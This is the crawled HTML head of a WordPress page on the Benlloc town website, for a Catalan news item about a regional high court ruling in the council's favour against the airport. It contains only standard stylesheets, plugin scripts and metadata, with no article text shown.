

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/noticies/el-tsj-dona-la-rao-a-lajuntament-front-laeroport/?shared=email&msg=fail
body_size: 14401
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; El TSJ dóna la raó a l&#8217;Ajuntament front l&#8217;aeroport</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; El TSJ dóna la raó a l&#8217;Ajuntament front l&#8217;aeroport Canal dels comentaris" href="https://benlloc.es/noticies/el-tsj-dona-la-rao-a-lajuntament-front-laeroport/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/posts/1628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/noticies/el-tsj-dona-la-rao-a-lajuntament-front-laeroport/" />
<link rel='shortlink' href='https://benlloc.es/?p=1628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fel-tsj-dona-la-rao-a-lajuntament-front-laeroport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fel-tsj-dona-la-rao-a-lajuntament-front-laeroport%2F&#038;format=xml" />
